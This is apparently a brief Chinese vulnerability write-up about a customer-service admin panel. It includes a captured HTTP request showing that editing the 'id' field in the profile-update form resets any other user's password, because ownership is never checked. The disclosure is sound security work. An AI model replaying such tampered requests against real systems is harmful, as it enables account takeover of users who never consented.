 用户
客户列表
个人信息
上传头像
客服
留言列表
工单列表
消息列表
知识库
控制面板 客户列表 留言列表 个人信息
我的信息
登录名 kefu1
密码 ••••••
昵称 kefu
邮箱 选填
手机 选填
立即提交
POST /Index/user/userinfo.html HTTP/1.1
Host:
Content-Length: 63
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/50.0.2661.102 UBrowser/6.1.2107.202 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http:// /Index/user/userinfo.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=28af1649bcbcb0e0dd83afa017691a03;
__sticket=hKdyp310daeBfKWqgnimZoB2zrKwespkfaaVm4KKpN-Fp3tokWJ-
YJeQqWOXe9mpf5-br8dox6SUIX_Rgn2t05GVpZ6Jqoaqg3zMoY-rnnM.6.a.
id=6&user_name=kefu1&password=123456&name=kefu123&email=&phone=
点击立即提交，得到右边的数据包，测试发现修改id为5，就可以把对应的用户密码修改为123456，
没有对用户的原始密码判断，也没有判断id是否属于该用户。